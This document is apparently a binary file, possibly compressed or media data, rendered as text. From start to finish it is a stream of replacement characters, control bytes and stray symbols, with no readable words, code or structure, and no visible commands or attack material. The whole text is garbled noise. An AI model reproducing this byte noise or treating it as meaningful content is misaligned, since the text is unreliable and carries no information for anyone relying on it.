���!I����ˑ�ܑ��X	��y������h�5,[C5���T�I�,(ډ�=�B�+(j�+j�����M(:�+�rA�+�B���8��+�4����<�͂�Y$�5zC%�eY�7�Zȫ��Z�\|*I�,"���ۣ̓%�B�������L?h�f�ǵ���s\�ĩ-J����J�W$���9�6S�yʃ]�N�Q$�@�;��И���w���+��T�;N�����vxʈyp;��n�B#���Dz���:�-��ǭd~T࠴�IՀ^j�B�D��Z��<�Z�y�\a�]�k/}���:�N������`�օ|ր H{��uy��� ���UǴz(�bIH��#<�Ɉ#�[J��ڰɜ�<��k�v���v�l�Vʈ�Hت��
p�
�v��X8`���`rc'w���B�l��f��v�H��z��!��	��(H����L|\{H����w����p�	��i@����`�a�`, �K.�xH��5�ō+첂�d�+�M ��B��m!��J�r̮�Y �)���$����������͔��̬��L�8�jŀ��K�^� ���p*��b̮�I��E���)�ܙ�ɂ�y0@L&��`�_1��*�-���JN
��\C�C���ZX�����hL�^0�`n����	:�)��h��}O6��6xσ*��Ld��K�@���� ���pk��Hw��dx��*�+q�� ��<h��<��/�=!!�����pJBoȥ�Z9��,K��
���ۏ��"ҔJ�YϥFy yx��.R���k���γ:����z؀�h���.�y(O�f�Ɛ$����Ɯ �Ǫ��� MB���F�����Ga��K�T��؅�`αR�k�)1�F*�]���̬R=H�b�I�*i�̈���W�T(
����H�����x��P��/���h��p����<��͍�9��d��\�H�w���=�%B�ܣ(�����:�+�MH�]ۙ<�!j���e�p��v�ʏPߘ�iɼ���b�K$����(�!@;��� ���������*�K�
������Z��Qh��Xȁ�^y�~:���ȏ�Ik�b��]���|����Ρ���Z���@}�L�Όf<�
�E�q���l
��Ы�����3Pմ.C\���-�����^�Q�*Γ!���;RG�q@�~�0|'��x�d�-�ȥ^�w��)��3��v������m[D�X)���̜*��3L��b�����Q�<�����0��&�C��~Y��@�NX�T��<�����ԃ�����;���+T� �] N�:)G��$��þ�O��2KU���̩�iXN�>�/�!-�1��F�[cm�������f���h���\��Ȝ �΍�y��ò"�E��d�_���*�������֥�/���٩8� Jh������Հ&�#�2X'7p����$wT2PH"i�ԙ5�J�ui�/�Q��H�Wz^�Pѡ�yo��0�Mz�à��{�S>���(C�N���9�PL��>���������kϳ����@�������@M��Y�����>0Q��+��k�>��@�Ʉ����7��^�$�"����y�Q��F9E���oLz���'����Shn�7�X,�e$i�FI��(�y|�x8��r>>�������d�;�p���� \
p�k� h8�w��� �+��Li���w���!h����"s`��|X �hȩkԜ��1A���@�ܬR�ɕ����Y�ԫ���|�uڭ������Ҏ�pL�x���y���H�3������و�� P�.���"��
��/����]��� ��!� �^����)���J_�����v<x�e�~��:ʜ���}L� �#��
� ���(�5���ك������"8�.8�P�S.�U~�aj��ɝ����	����!-��\�pz�:����T)�*)�Y�������w��������АC؅���K}��+�=)����[������.)�x(����n}���������Ȏ�X�ixǸ�Y�÷�É����P���kH����]ȏ𧻓jY�x��u��k��d� ��L�����/[���ʌ-�������q��(����Ʒ��+�(��)��Ȋ��x�(��� x�X��>���x�����~�O�K40 �� Ȫ�*��<K�]x����X��1��ꪍ�:�Q.�Q��9o��)�w����i��h�4o���` H8�~;����j�>���z�T��(
rP~��u ���R�Ȑ��݁l���)�h�<:���ʒ	�O(�m��p�3�vρ�(��8�?�ɼh�}��H�����.���h�@���|��ٝV �QЎ���:���쌟�)��x��ہ))����쨄�ʎ�Ȏ�����L܀�(�
|����O-��+�G��ё�/��?�"���(�V��n��A��/h��;�A�A(�wQ�BȄQ̌'�k�t]���k�A�������Q��U۾�#Ȅh�b���(�ԟ��X�k��tɗ���� /��`�����������-Ȍˎ�y�������F��`�zɫ�����Q8����u�������������@Vh�؄��aQVH�X�T��S���]ٷ��-�ڧH��X��X5X���������Y�R�����L�����	�֨�Vx�4�`�����*�C���ԭ�Tx�:*):*�h�wT�+}`�%>�(:*�+�R���d� *�8X�����ə�ᄀ��2��胐�L��K���������7x��X�Q:�Ƹ�D(�����8.�I���a�U�k����)��J�Q���H�!-����΁���xΟ���(�b u��v(�s���3��Ɏ�r-�v���� H����+$B��k�xh��{��'R�����I��阔�~# l�o蓸X���r�`	��X���6R#I�%�8��>
�/�wZ��YI�����$Q���k����ȇE��e	�����;�%Y��Ř�g���و��X��C'�H���ٸ�7r#���Ap�����M�+��X]� (�+X�_�R(�1�:1���S�8�wj�|�����ٸ� ?��(,o��R��h�������eJ��b/���檍�㭞�(�ɭ�θ=���Ԩ���*f`�q�4H��
��J��R���5�>(>J>R�+p�++�>��>�">ƈ��,�\8����N��;��=j,w�b��)O8ߤ���-�����������1�}����J(.[Z.x�1����)��/h*�nz��b������

�&����ȹ�����R�־�@��ȑ�1�4@3������Ϧ�ԥے>ّ����x�'����_��؀�Ȩ����ɟ���_�=�#qM�"�� (�Z��e-�7����g��|����hR�|i��ȇyȄ?1�������;���4�&X�����7;9ٸ��α㘈�H�`��z�w��Ǣ���
�<{��J�Ȍ�8K�H�k�;x��녤ګ�ʩ�������:����H� X�� �?���kx�x�R�(�X��4����\���3��)R*<�N��R���=��h���R�~����Kh��>�Z@,X@�
>�3>�">�S@�>�AT����b�Ƣ����0��-t�0;��+����C<n� ؊Ϭ��ȢCH˻Y��ѿ��18���"S	����/8�m�Z���ا�X�W�w
�����d�;Ȑ���Ɏ߸�o�F�(���� ����x$����4������<��;�+)�\Gs$�(�}���
�=	��x7k��ȇ2͇bh�bH�X���|� a��vÕ�:�����ՁLXZ���~�Xm��_�Tr�h��9Y%<�Lh:�X�o�����/꩸�^�������q��?�~��J����<��&����X�����HM���4����;��(1X1X��D�R( @HL��NP�T��Љwi;8;��?���<Q�O����̜��P�O�)����SO����@��@���r��ؽ�,:?(P%U�5�_8�D�H@�:@0�:��_(�6��$5��S�(ʷЭ���B/�B.�BꨎBeTG�0CET����=�8��8��i���S1��.����"#�$���y2�q�����
0#E&�]��v8��;��K�W�>�9Ԃ6Q�"v��x�#x՝���"ݑ�؁|���v�т
0�R�YA����مw��)�"5k��t��ׇՀq̏[&���91�����{?��Zv�s��&�9ᖝ�����Q�m���>����n���-7̔��/����vR���rIv9�;�^�*�Pх�*� ������o�{�n� PE�(�3�(��;��-�%�y����:�Y��+��-���c��۳-���Q ������i��X�G��*�$��x�N��O?c�m������d�z�L���HR;:;5�W[���:��:$:���[:w4�};�,T,<nTD%UZue�-Ul&Ty��W��>�8�ֈ��=�h�l�n��(�V���XVT~V)�W��W�͜�H�ZWc^ͫ8��n�QH�IC!�Fm��4�����+�ډ�[_�������Y�7n=����p��«�@��׫�����@7)��o(��X��k�Ѷ���QX�9ȄIj�7�J��N1U����T�NA��ۀ\�^����J ��5���ۂ�8�J�ڥ����.7�f�5�� ��4�8�w�7��J6�J�H��5�.���������1(�hEXR~�����s�M������r�S%PϘ�<O��ݭ����Q��O���H��H�����a�����z���ض�� �j�E�eOFRR�ea:]�d?���|�Fw�]�eFV�(j�(�.4T.$Ub�Bbv��R %vn�w���������۴������"^���4��]��!�Ԡ�Lj���֌
K+����
|p�,����&L�.�����	Hn ���.���wN�]N���\���/��+L\R!��@(�ҽ ���%�7��J	Jd�<�9�5�L��0�t5�#�BnP9}婀v�t�&�L�uI��Vꩠ�!�zS�ktqޠ�)���K8��ƭI�`p#������#<�[�|tY��+�h���~_l���A�g�,Mo�^��+���P����"�f���9�[)�|�|)���D�e�	@�4�qs�ӻ�J+�����`	
�����K�K���pi�N9��� �K��w��⎃���al���D���a���)8��x���O���к��ĶqL����*MԪXh�����¨,���8D����C�����������@��̙���T�M����j	��i����.����ʏuJ��6�Yӎ}�
˭�z����Xϟ�\��y����J����m	�����������ս]��P���������]��!����%��ܢ�ꃦ�@ڊ���@��@�۪b�
�z^S��ǊAZw����P�jͨ����Jxo� ��=��
	;ˑ�0�↲�a�+�� �_ذ��@P,��
"�"P2"%�6l=ؘ��n�)'@8�@^�C�:yOO�t�d�8�J҂�񺩌�����y����Q&B�!ĺ�N�k���%��$Q�>���h��ʼh�E6EN�)<�;3��X�g�xVOg`C�1ޞ��;�#�M�?�pb1����KpS��Dk�闅W��������U7K���Ĕ�9��wu�� ���d�|��{��*�j�߶��z�=1M�� �B�C � ���	�,����4�WQ����~�`�ĝt�
�T,{���(
���˂��hڕX(�ݠ���� �\�����8B\)6h���+�5�ʯ����p��%Z'�}��U��� Ȋ 	�����3*�9�=7�Óײ��ٜ��(�˒*�����8I?����k�0 0&C���_��'�b���Xմj) �u��y�n��p#��aFw,�I���k�����ĥ����P�:=�M���X��
�L���Åd��̈́'�L��X$Y)�L�ǰ�ދ����J����C�N��ƽ*x
��k��+L䢹�d��ٳFW������v�O�^�6u���+.�	���b��ʃ|� �x���
������a�ȩxǳi�Hu��v���S�ŀ.���	��|���bHů�3QQ��،_tقĀ��Z��
��܌��ͼ�������WN܎��h�,���M�w�N��Rӗs^���숝\��n�/����4`�T����à(�����؍4ȏ�M�ʥ��4N��=I�2*��銾i��$�%"'x��յh ����p��D@j������(���M�)�\* ����ڜ����:d*����"Ï�A�����` I���*�Z��;��)��"��>8N���Ϻ����^�4�|$�ujBՂ��-%��D��H>x͙A���s*�楈]`,�t�2�`#�,,҅$�=�w�(��I�p��{֮��@��؂�X�8����t��%�QW{�6���rZÀ�ۋ���.�����
���L���1lP�J6���(���M���|�A��kR�	)��\�X_�����,���� �J9�iYKΜe��\�*�$��(IοR4�m��D������x
�T�ʏ<�ۼK��%�r�z5��cЇh��IJ�
��H�]���]H�$�] �"�2͌!˩�Z�`\��"�ꜧ���iJ��jw[p�ӷ"�MK�{���:��@�^��	���EF�߁Ɯ�ؤ��X�@�ج����:Ǆ������ޭ� ����Y쑫P�G��<٣L-�������m�ʮN��J��C�ٸ��\�ꭻ�^�(@ˆ���1B��<#�d�Ǩ��߂��_���ȡ���R������ـ�:���#�2��*�vU̧������%	���r4�e�HV�v�(�/J�sěj��`c���M�x�F��s�ː�Y�H�c�wo2^���Ȉad��U��߼	��+����^��-S�^����!hί����EY��>� ��X�%�``�2.!�F���8��-jN�HH-��i�ws�r�����H��fDJ�c^gH-v�`�x�	�"+`���Y�\(.���
�?�MƗ���!���"��u>��s�ލ	o�i�G@*ɧH�ۦ���� H��(蓙�%� �֔�QC~��-𚣂����j��h�H>�<�Z���*wPZA��?����"Q���P�+�Ī��,����:� !��(���iD��x��x�j�	+�p:�a�������A �Â	�(��9 �8�� 1�C��(	�Ȇ�K�8��	��
��
aЋa 	�P���������:4��x���?���2�E����0��4-� 	�P� ������/;��x��3~�.�A��y������	��� �����k�h!��K�w���Ӵ��4MS �`�Y����0��˞��1z�	���Z�������Y������`����Ԉy#������(Á�xi���<�������R�S��k� ����و)�q����#ߠ�=��ǐ�飏@#�Y2����)��)�������
Ԑ��7������uk7�>�[�D�����	B���� �TX��ࠀЀ�@V���@�Z�ɚ��?	1��I�P@�%ʈM��wB�0�L��Ñ�H�B��<�����
�̎?�C�\0X�C\����U����	�`���	�@��p�P'Š��`����8�#��+J�������]�Ż�E]\������r���.ݠ��
��� 
��
���8� QE�B��y�5�f�F��b8j
/���M�`��t�]a��H� �����	��G�����ǯ� ��Ŕ��C�i���NsGĐN�%:�����c�H�ڀ^���w�`4G˻�h	�I���r�ϸ���Ͽ���`�!���
�tN�h	��Y�ϊ"�U�"��.��-��[��q��h��A�"��)bC�Ǔ����=Ÿ䣹`<���ɝ�@�Z˷��
�`�۰$�㍫�� ����\����!��{A���*������<��pL0Y���;��;�+�@¾��]���z� mb��ر�C*0È��1?�3h�� 5���u��Kx���JEHw0z*�$�E`/�8�Q�z
8C-���T�p��h�X��K���3����0i&ڀ_�}�������_� 	���3��)/q2c�Ib0�c�����(��������"��u_��� �=�z��� �D�/���I�T�mP�;ُ�qh�gL�����ђ�Nմ��ư6�h4��_��ި�����ل]X���V(��"��ٸX����x�����uΕp��d�(�������N��w���(UO��S�j(����H4b�b{�������"�p��x	D+���0)�Y� �ZS����
��� 
؍��T�۠:[<[�l[�A�����u�(��l�A��;�
���1���`	T]UU�	�CU���X
�X��X�Р�����!�jb��L٭�0C����#?샳0�현(X��(0���I�,��[x��H�U�@�ݐ��ĒB��0�Ȏ�P�@I �E(?��W8��w����(�^U����
������̨K�sԂ����el`Ő`E�����F�M�ௐNij���'�T�G�������Ņɭ�ꮆI����"���:��Ⱃ�(� :�tG�����Nl����a��栝�P#�(���(}������ �<�񼧘���(���HيY�O��ӿ`��� T��"ǰ���("�O�<5�25��<��X��#�ʽ1��7�����Q��a��!��0�)��@w����ˍ��YO�;�0Ը��xC��� N� �G=����@*|��u����M>��	���,��xK� �ɺp����X�]D����?� ��x_���P�1KV��Ī��=?� ��I>ؑ��@ �;�����|!��T�'Zq���_	'��ǀ�� �˲8,v�'B�3�UQ�hW����K#������n��5����R�	�]/�����E�/��9m@@YbDa���/�~�{w�YC\�Ǔ~ �L\��?��1�̭��2K!��l��4��آ�m���X
���x���ܰ���R�ϙOȣ��{��{��Ü̑��Y�Ǩ��Q��թ쑎�"��X�X��CϷ�a��ܖ���j!(�7(=g�7e)�)>�׈�h�#��x���X�������ᑪN���$K�g��	�N �B��U�������qnY��H)i�h��������Eh�\����xw������?K+	=<��,�˺D`�̊���`�U�
����Z�3`�e����!��MX�[1%I-����X�����Г��{+I�	��p�~���ra�r�5A,�V�3aE�{�@D�P^����E ���C5�������&����I�{�i,v&� ��Ȍ�qƉq��#��\��Lɟ|ɧh	9��3�������dw������E��x
��IE���2Ҟ���1���T�6����2&2��{�w"���]c���=R��;kV��Q��R�����O�N� �ڀ)�I����gK;g�k>~kV?R@����G)٠��0���������x�y6�����ЎE5������q��Z�⻡��B0g�S�x>�%�"��l�����xS�O\g�8�J+�X���#�ò��&8��]�_:]?@�_�@�	~Y0���Xa��(�)G��� �9�#���ep�@�����	Q���21�Ћ�#�1��w󡇉����(b�+�(�6���L��
0�j9�2?b��9�T�������	_��ݤ�]��=�=�t�y/O�/xt�	;ٌl�΢+|
(���ѹ>|�X�oy�52�)�~
Y����nU�	� }�@��}���iO�8R�z��P�Ƴ�)
�������Ş�p���.O���� ��=l��fύ�l�ѳj5yk#ҳ����p"���u��l�*L��XT�$����� �����������`�`���w���@؍�Ψ��#�����&���Nq	��D�nS<n�F�@Ld�D����6,ۢD�]tE�� ��^�}������:r�"ܳ.t��h��v�ɉ�$���t �(M�yt��
�&�j�9�ۑU���ܵ�ay�Ӊ�,%���De(�&M�Qx>�������V?r���n���/N���8�e����y�e�t0���<8M-R�k.;D����k�j5痄xs��)�&�!�v$#Gޢ�=��(wd�V�W��VOwO��xo����h	��P�v(Z���yJ��H���X��J�B����(�*�.jL��HȊ�؛��@`ù��N�Ӕ�L�������(	��xM�?T�ŧ1����l�
���8��ȍ�R��dz��*�ۉ�8�E��˅�3dډ�T,	���xM����.�B.� �BKx�*��`��:�!-��(J���(H��b�N���������I��+�Z�%?Vª�����w��������09̃�ә̐�̚�����U���p�����ۘM��a"3&�̱�܄��Y
�Liܩ�Y�"������O�Ǎ�̺]��֯pké�5�x�>��$<�L�Ԑ������X��A��E�����?]�LD]�G��Q-y�LyN� ��P�&Q�I���� ��J��'�z\�
G��c������νx<(����̈�$�ˈ�/e>R�;u@�j�J���:��/u?��;5Nы�GV>?	s|w���l����N��q��6F4ˋ�!��&2 鮣.[C���k�\ʅ���Yk����l������Tâ5�Z��Y�Q�?��}?���ҲZ	��R���ʲ���zyH�z�o�2zIt&(�/�( )����	�P��HH܍^��w���4p���8�쨋 �H��(��(�����苎�i�Gӎ���#�\
�,+���,���#���ʠ*��0��E�@�����hHГ���$���ӉPÛ,Zw��ԩ�0�3:P$�٢�@N����$���K��j>���Š+ITJ'2���| ��vz9�J�/ ���o��<M�)�^����ȯ ��:O�*�X����\H�����\;8�V��ɩ�yR���3)K�t���)|��\9-X)�Իƀ�X
�U-���L��	�;3�G�J���2�^4���>D�<��z8�Ê���;�v�o�c�����b�\a1�n���M�	��@� ���^	���B���w�+�3(Npb<��)ʋ�h	��4i�h���*����,5��|_�U���zʏ�h���|�?��)�P��-�ۀL[���)r'�����Uܡ� ʜ�"\��܋:������Y�
�p��Ɉ��x��K���
��j�. ����#�~"̠�M�F�˓��������P ���	����؎(�SH^��
�h�J�C�<p��p�;gb��H�R�*ș��ɽ:	&�E� I��g-�K,��k���a��pM��D���	���w���DL���
��h����
��𑂼˻ET; �f��]8N�HQ��iAz���I�j�W�y/�Vҍ�
q��H>v�H��h��0�7i��6{࢐Ii�8
��������JM���\E�IS����vԆLs�$C)���ہ��~����,���2�؈O?r� ���)
Ƙ5Ua̢��g�˺��	m�'���J���<BY3��y��j ������!�;��қ�Rd���]λ�ȫ�ݍ�x�w@܊��ȏ����]������ ȏ����	)�����?^&�<�%�邝d'��@י�P홞 #f�˪*� �%(��>����A�%2,��8�$��3������P��ɏ�$�Z&M�R�d�$�R[F=i)������>��i��L?��e�ѣ�����h���q��z��k���x�K��h�k����
/�h��H����Ȁ��NhY�<h���дS�g.�JI�\:���FTE����O4nI41w������Ax������b(̥&|��a#8�Y)�� ��a?��C*����K��BX�d�]�((� �r���8�q�د0KJ������|+��$Oo�j�5���ǘVBY�O��Ȃ/2a��2[w��/�,�	�&bܣX[���F�=��y��x��~�\S��96!>�|�������L̯Y���H$�X	#��n�.�_�K�Z��6�͑��b7Ό��$�MK�W[�H%�Q��y}�nw�;�Ƀ� w�^�}�j��H7���uQ��v��V���(u��F���M���L��(�H�D��FN�@�BZJX�X��IQh�FI�܋��СL��DIQ$��&	�J�hޜȉ6�U��ߺ<D�q�(��X��@�@�P���J�hD�����@����uS�P���H�����K�S�M˃��R )�6i�͓B�^)�V��N���޴���H�PJ�Ȉ����*������*��*��*����� ���j���w
��4�d�q[]�Rq�RaB(@����P@D@�QA��
����Q}�����Gj��푺�j͇��],�r���o�+���wĂs��d
�l���ݫ���=A�����c흧��f�������8Je�ȏ]Е#�IW�Ȣ�+��l�UB�MخpJ�!H�lX��t���H��hH$��Q��ꃲ �'ih��(��h�$
��C�>���h�N��:����U,􍈞FO�����D��@�R͌�čw�����hM� (��ϴ���\�p�[m6�J�D�� (����r,�	��(�ZM� ʹ�-�F�֌H�tJ�X	N�
�܋��m� �,���H�(�����������NO���n�n� O�4��.�Έ��j���.����n� j�R���)jQeJ%\�b���d�|
u�ѿ\A�����x��z�h�Ah�
��kj�J�J���*��H���-�B����NQo��`�-��@��)J��e�����t��w9��,/��]�F�*�����˔H���yek� �xz�����i�l(��YB�X����R���%����Tң `%��뉈'EC�P�h���%`WL��F�R)�<H����|�����Ė��'���p��H�L���h^��u��h)W\�'5��m�v(6�ߎ�r�M�a��j N�J��ʭ���Mji���
�J ��af�>`!N�S�Έ؋�`J�H��H�+JK��b��H��=���"?w�<ݢ��b/Ɠ �-�J��J�HʼHF"��P%��R��^
�����@�N�)�BTً��Hyq@���ǌ����������RG�E��/�Kǉ���,LQq��c	�̘?NQ���+, �R�+�]����b�����,�����x/�pH��y�W�}XUejϩࢌ,����a�%�����W��"y�Ԭ$Y��O��ΐr�%�=�˛<Ȝ<�M�RM�& �\�LdCE>dת�EB��ʵ �w���$ˡ��Z&��|a�JK����(���
�$K���>H��n�8d^i�ϡ�aƟ���� �PZ���%��S��$˵�VvJ�hK�წH�LJ�t��`�PR�Sn�PF�D��H��`
���p
���p
���	�(J�(�S����˹��˰��ƹHJc�d*��UI��J�<�`f�nPH�n^��(j�QQ������)H�-,��Ԉ��V}W�G��K���N��2J�Lъ䊹����Q,t\�9��w�BT֌)
�Re�]�i�`u�.x��`Qeʫ��P��t�����nV)��J6�ˎ����(��ߕ���"��{,
.
�=�=��qʌܠ9褘	$��p�+�p�L$�� �P�s���J��J�(����K� ׋�ˋ芠��X���y����ޣ��Ṟ�y �
�`J�TȤ��Њ�<9�ۊ�@
��K�8O�0O���L���ʤ���������8���.�Lˡ���$
�n��z,�0Q�w.��DJ�:����z�o���˵ɾI�FJ�$K��K�DJ�L��?z�<:�k%�䊌�H��z�܊��J��{�TH��;V&�LJ�Ԋ��J�\K�t
����w
��J���tJ��K���;�����/��$���n����沯b�d .A���I����{���V���i�쯈ȯ�,ʇ,˷��c�<b�8���Q-yբ��Jf��t��'�ѧzt�h���#����ĜVg�į(ge(�s�`5�u��)wQ���l�s�����i�nū�0��>+���sR�7k���߫R�j���xx
��ˎ]ѽ�x�� 
�<�o:��� �׉�9��΢���JRxͲ
�e��A���L%=̞&�ÒL�ľ��~�($������>��&���'y�09����
��ڻs���:�z�3���:B�-�
�d��~��z��z���R��ޚ��O�������V�?�ÿ���k%�{:�������
���|z�����J�'�w;?������O��C�W;��9�9�ɋ�o{�[]%M��<���
�ʦ��i�H��J����ǰcz&��]J�<���<@���p������+�����-<W�`�kj�g���\g�T|�� ����T��t^�e��ٟ=�C�?���!�Js���볎8�K�h������ ���
�����g�����$�$�Vu��/_�@&L"%@Ȧ��	���N
d���$ˬ��?� �>�$���,�L�~���wӾ,�r��r,/I,*#�� ����Ӌ�D��*r�LJ�w��G��@>#3���-Κ��&g2�tr��z����ߊ�w���J��K:~������<���{:��=���s��>����?;?�?�W�2+��P2W{�7�4O3��%�����	�{��k�p{lJ���/�˿|�,J�,.-�gJ�KK+�%U�M�y�g`b����Ċ��t����h
��
U�g��H�A��|�Q���pF@��J�gqf0F[ ��ݹ�vw���S�6R��R��5�c�ۯX�8
�X���Sֈ����8��ďX��I�p	��Ie�I�O	��A���
��cj�~�!���Å��NJכ�$��q%�$A��`*��Aʾr�^���l�6l�H��6l�y��K�􋍨H��lo�6�狮�˱�˻�K�$��$6�T�YB�Y��X�YNveC
fc�dG6dC��@�e�7Y�7y��z����%���{ߥ|�����e��Yf��D����~�w��J�@ʭ@ʺ�;q����;pw��r���r��P���;E㻾�?:���L'����0�)8�����8(J�aZ��P����4��+�ג)q������"��2Q/���]l^!�!�5�Mt�B�/܈
�c��`�(�+=D�k���(���=�B$����� ���\�=F:��D������c�2��RH_��B���h�I�L����x��l���yʭ�D4���M�nG��%�����?��Pl�G�hr�S@��V̑��{���12�tK,w��`X)~��,4���U����F�i�?LU�!�]�a����O�q�e��{a[�������Tx�k ��r�ˍut�k���lǏ���� ����Jަ�(��H��,�	����������ܹ��Թ͟[�N��,���,9�`�
�Jo�K�	����
���:���z���)���zA�&t�D�M<nB�9�	�[�À,����O��j4��(Q;��G�{d����|O���|ό��ͫ��Y��E�����wYٌ�[�������}L�����ܙ	����M��4���@���aXș����߈��.���b ,�m/.��"!L����q�#�>z>#",��\��\���40h�1� Ê��a��v�`߄�d8ߖ�D�N��B������f��k�jk�sH�ָ>��֔��Y��i���ȱ �N��W�փ�S�ѥn0xk1��D�o�0���ig� h��r:P��S#��M�I)6$gKǍ����ɝ~�xH���wӏ��$�ʂ�,8K�ɜ���)�|Vg6uv�xH��xJ��������M���z����zO�7t����iCi�|F	�|�谕�؇�}[�����'IP�'���GU��W��T���pj�u�i��vpm��V�Te`Ua%'�W!G��j	�,�^(�f���E���/5""<m����ab����!-ٶ1��bzJ24�ȅ�����J�sʅ�|C� ��I�;M����Ȏ�8A(����ȍ���m��?��Ҡ�w���2���iV�λ#IDJ�I��������k����0��^*�ܐi��`����h�����ɾ����0ȁ�(-1/�`!�� �!�-���^nte���PX.�8��BGR�\>�1%�*͋2��dh�l����I����K�k�O��Ɔ�@��Dz�����!��"����I���C����T{V��Q��v�I�n����z���@��f����[�W=J*%$ l��iB�'��M�cBȎ��ȧ�hw�0��t�Ɇި��PI���d
����J�N��(
�b��ҮyK�"����D�XS�D��)�ūAxJ��ʓ"�Դ�Gp��P���4 ����M�ꐗ8��3���y�����I<:�� ��ݺy���͊�,��|�>�����cX�>t������ST�)�<ʝS�O�z��;�%�UlV�q05�F�sɯˑB�*$\�9B�R�85;-�?��K��9K�L��X��>�������ث���޼Z���<�w�A�4��uᛤ�A��йH�p�kdȉ�X����Q(�}�8����p4o��9�jj{�̍���PF��x������|2�ݪ�+Y��|��k��_�X���,����/#��(��[�Ǝ���Ԉ���Kő���Ɋ_0ͯΙ.)j���к���Tʍ����>/�E�rY��Bu��㬘��1�@޼���c�Tj7�%���kb�kOz&��-��1��2������qC�ڞA�vm�~ȍ�`I����}(�����zw�e�!,�;�id�j6/�1�9n�;��~(j�����~K�.��$���G�f���J CN��h�K���dct����"�U��[��`���S��&����)������Y����| b2��s��y��Ә}�Ζ�h�1`��B�� ���	��x��=�ԃ����ݳʠ#ҍ
 1U��T�O��aj6e舋�?2�?���Ub�?3a���sV
;��du�6I�NԔ2�Hf>ZPN�m��8��hi�P���w���i��@p�x��)�$d����A¾l@;U|��_�9�1D�C�G��ǠF�9{w�ǰd�nxl���a�':�n8�g���\X��V���*��Q�H=%&���V���yTo5�$����ʵ����l��hfj�O��)���
��@���O�gϳt��,��Mop��Y�/���aAK�Z��F$���o���4�ˈ�(Ꚍ8�"���Ph���o5B���I8��<ފ$�E\� ��jiC�R����KՆw��%��4!���L��k@v�r��b�; K�D�A�)�P��q���|iuQ�O�Nh�`ghr���|qe��=�Ɉa�sN菸�U��Ux�ph$��D��T)��$�`I�j舚��*�����ר� ��N�����h�ֈk����~���	�u)�tI�"	�#	������	�Ɖ�(�)H��� �`�Ǩ(�h�����`)�މ�"Ƀ=��)�t�������>؃�ɛ����瘏帄����B*$�FAf`��w�Fa�����bĩ�Ω�TOD���Σ��9�_���9�ro�ȧ|< ���,�1�kGj0|�0`&0�ι`1`� 	�to���܈q��>S<E�DR:��G!:��L��H���>R��0�� �#�RH��Y12 ��}$b�>��̍���d� E��G���6��Ω���q�DSn@������JL�wF��r�s<�s8��V��t锚���sn%�1�U\�����:	�x�����)Wx���z�b叆���zw��Z��r&'����`�rh�)hN��;�����O���h���:�u�R���z�ך�jɕ\��\��ƈ�#� (�"��_(�H�=�<:�k	�4�'8�#Z� ���훈�:!�2(�FAf�BdBƘ��d���Q(m�,����Q�Y��	�b��;�tO��h�.� �,����%Gj&�&*���0��ȉI�
�n��ȍ�d�2�Lx+�ˤ�9���t�2�ދ��Ⱦ�{�)�f���#�٩w��d��(�.c�0���Y���r+pj��HقL`�.�Dk��� �*�(M�����q0��ٴ3�����)q�����M��`��Ze�Zeȏ�ɏ�ɗ��o�����|�W����Z�`�Jʇ��(�����U���KHUl���������k�����[g�Oi��	�!ڤ<�ߩ�˨��\�h	�n��<�n�V���i�|�<�����m�$i�%	�(i��� �D<�Vؖ��T���,��i�%���h�C\��wC � �Br��'$�y��+Ę2������b�	�,�Q&j�
�<a�>F� "��i�X�.|��k��+�)�t�gƽ�z��Ȑ�	1�1c�f/��*�j��U;#�&�#&y"�[�&���Gpd�k�I�zf��vʄ�� ×�ȷ�(��KƝ��.f |��Z�i�'��ǂB����n�e��j���a �G�'�q:e׽��y��	�@)�r�%����I�,�J�����<ȥމuNÎ��Ue��̓�w����h��IVT������|U�h�����zv���l�����~�#ɣ�D%�a���z�\	��H��I��%	�\	�$ɕ^��֨�h�ӈ�ʨ�^��	��I���A�V���/��(��,�ʈ�V�R��i����H���M��]��ܣU��C�9,D��}Bfh��(�{؇q��/�A�əV��T���*�c�<�<^K�J�ƃ�*�j��"k�|@���� �Ή�v�h����ż�;�1 I�~�>��{��6hw��)�4��XN��^�����p�̠G�����q��亴����(0H�d)�v�Ի+����փZ���r��(�݈,h�\A�ӪQ�߳i�F�!>nR��#�����Е�"�aS��T����<M������j�u��k��:��w��V�ܮ�~����������n��[��s���>��Z�;��X�tH���������|¬�'���X`��*���F���K���&�̏����f�C��:��	����V��nhw�%	�W�� H�#ɖn����o��,��-ǚ�`�������Z���b�إ�H��I��(����Ƙ~Han�����m���!�<Ŀ�,��:-�-�<@m�0)���p+����N�P��㝝eܣ�������J���PO��*��dۇ�Kv����P����-v�[���������K�A�;��h�N=�˜k�0�+R�Z�c�s�}"��R��'5(/j;�^��"��t/�<i����`+�uУp�ⷌR��w�(�H��	�+��,���0-�\ɯ|��(�p����<�W��a���/Ig���M�^�\	�#z�W8��WDi��������(H�8r�O��*r�����ɩ����ڡ�����j��*h�\������i�ʈ'O^�u~��i���`��ǩ�`��g���`��ꨎD|�c~�e��;�Sƛ@觍���� I�i��K����}h9$������b$���"jc<m�%��s/)GJ1�?ɺh�Qw��i)�[�+�*1�"�^�="�?߇h~�(�i��}��	�����A��"�?f�2i3֋�z4���5�K3�bZ^���er_�#"}��F(�i`���0�j������b"�(����>��4(������H��\n�J%�@���R$�(�Z�#iպO��q��x�T����kIɷ��_Z���xg�����Z@Ӽ�u���p��>A:ʏh����\�ᅟ��DZ�=0&�(�kI��!��Tx��fwO������&�ep�Z���H���Vؕ��������8�nH8ui�D|��� &ǚ��[�8����	�(���:h����I���=����}`�q`�C�����[�r/��<��<0c����=)�G0%�Ȯ)�p�P&�K�0*q��$���Q
���TmL+�4(F�,���yӻ���1үf��e��R�iԻ�R��G2�Q�eY<��-�I�((S}�-�N�PZ[~�ʝȀ׳ɓZi��H"��Xnw7�>����d X�֕$��ي�t��)��	�TD�Uj��5gsZE�*�Y%�k��'���:�Tŕ���H'���R������WT�����| 	VB径"�ae��&b��r�Á��A ���d�>���(�����؛�8B�H��/O��ɖ":�_��e�X�h��H��3'�X�h)Ц���t�
���C:ȁ�i�I|�)��I�^��B H;�����C�D�I�0�<�_KP_������0H��Gɲ�w,��� 5��I����-� F�Qf��t���j��H�¨��i���UK�����ξ��G~�?bu���P���4A�"�|��ˏ�����@"�`؉����C9���Ϧ�@"[/�+��Q ��m(i
